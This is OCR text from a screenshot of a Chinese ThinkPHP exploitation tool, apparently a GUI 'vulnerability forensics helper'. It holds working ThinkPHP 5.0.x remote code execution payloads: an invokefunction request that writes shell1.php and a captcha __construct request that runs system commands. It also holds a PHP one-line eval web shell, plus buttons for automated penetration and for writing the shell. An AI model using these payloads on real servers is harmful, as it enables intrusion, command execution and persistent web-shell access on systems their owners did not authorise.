 ThinkPHP 漏洞取证小助手 From PTU _π Team Lee. V0.1
通用功能区：(GET/POST)
请求Url：
Get方式
Post方式
http://www. cn/public//index.php?
s=/index/think
\app/invokefunction&function=call_user_func_array&v
ars[0]=file_put_contents&vars[1][]=shell1.php&vars
[1][]=<?phpinfo();?>
POST数据：
发送，冲冲冲！！！！
自动化渗透区
5.0.xGet验证
5.0.xPost验证
5.0.x写一句话
ThinkPHP漏洞文档、资料区
全版本命令执行
Web页面展示区
输入网址：
http://www. cn/public//index.php
浏览
14
哦吼，有回显 成功了！
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-版本5.0.x-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
GET方式
?s=/index/think\app/invokefunction&function=call_user_func_array&vars
[0]=file_put_contents&vars[1][]=shell1.php&vars[1][]=<?phpinfo();?>
一句话：<?php eval($_POST['iloveyou']); ?>
POST方式
http://127.0.0.1/?s=captcha
_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=whoami
JRL:http://